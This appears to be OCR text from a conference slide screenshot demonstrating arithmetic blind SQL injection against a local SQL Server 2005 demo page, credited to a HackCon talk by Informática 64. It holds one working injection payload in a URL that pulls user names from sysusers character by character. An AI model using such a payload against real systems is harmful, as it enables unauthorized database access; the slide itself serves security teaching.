 Arithmetic Blind SQL Injection - Windows Internet Explorer
http://localhost/arithmetic/sql2005.aspx?id=1-(-(select top 1 ascii(substring(name,1,1)) from sysusers order by name asc))-100
Archivo Edición Ver Favoritos Herramientas Ayuda
Arithmetic Blind SQL Injection
HackCon
Informática 64
www.informatica64.com
SQL Server 2005
Chema and Fernando speaking in HackCon